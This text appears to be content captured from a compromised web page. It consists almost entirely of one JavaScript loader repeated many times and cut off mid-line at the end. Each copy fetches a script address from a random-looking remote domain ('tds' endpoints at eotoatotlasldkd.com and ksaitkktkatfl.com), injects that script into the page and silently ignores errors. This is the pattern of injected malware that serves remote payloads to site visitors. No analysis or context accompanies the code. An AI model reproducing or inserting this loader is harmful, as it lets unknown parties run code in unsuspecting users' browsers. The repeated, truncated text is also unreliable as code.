
(async () => { const TIMEOUT_MS = 60_000; try { const tdsResponse = await fetch(‘https://eotoatotlasldkd.com/ofo’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 60_000; try { const tdsResponse = await fetch(‘https://eotoatotlasldkd.com/ofo’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 60_000; try { const tdsResponse = await fetch(‘https://eotoatotlasldkd.com/ofo’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 60_000; try { const tdsResponse = await fetch(‘https://eotoatotlasldkd.com/ofo’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 60_000; try { const tdsResponse = await fetch(‘https://eotoatotlasldkd.com/ofo’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 10_000; try { const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 10_000; try { const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 10_000; try { const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 10_000; try { const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 10_000; try { const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 10_000; try { const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();(async () => { const TIMEOUT_MS = 10_000; try { const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’); const scriptUrl = (await tdsResponse.text()).trim(); const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement(‘script’); script.src = url; script.async = true; script.onload = () => { clearTimeout(timer); resolve(); }; script.onerror = () => { clearTimeout(timer); reject(); }; const timer = setTimeout(() => { script.remove(); reject(); }, timeout); document.body.appendChild(script); }); }; await loadSc